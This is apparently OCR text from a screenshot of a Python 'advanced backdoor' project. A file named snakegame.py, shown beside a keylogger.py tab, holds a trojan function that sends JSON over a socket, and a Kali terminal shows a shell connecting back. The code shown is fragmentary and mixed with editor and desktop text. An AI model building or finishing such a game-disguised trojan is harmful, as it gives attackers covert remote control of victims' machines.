 File Edit Selection View Go Run Terminal Help
snakegame.py - advanced backdoor - Visual Studio Code
keylogger.py
snakegame.py
snakegame.py > trojan >
import socket
import json
import subprocess
import os
import pyautogui
import shutil
import sys
import pygame
import time
import random
import threading
import os
def trojan():
def reliable_send(data):
jsondata = json.dumps(data)
s.send(jsondata.encode())
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
PROBLEMS 21 OUTPUT DEBUG CONSOLE TERMINAL
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\STRANGE\Desktop\STRANGE LEARNINGS\PROGRAMS\BLACKHAT
INGS/PROGRAMS/BLACKHAT PYTHON/advanced backdoor/snakegame.py"
pygame 2.0.1 (SDL 2.0.14, Python 3.9.1)
Hello from the pygame community.
STRANGE - VMware Workstation
File Edit View VM Tabs Help
STRANGE
Applications Places Terminal Feb 3 07:15 1
strange@STRANGE: ~/Advanced-Backdoor
* Shell~('192.168.49.1', 63362):
KALI
BY OFFENSIVE SECURITY
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Python 3.9.1 32-bit 12 9 Live Share Ln 20, Col 18 Spaces: 4 UTF-8 CRLF Python Go Live
Ae Au Ai ENG 17:45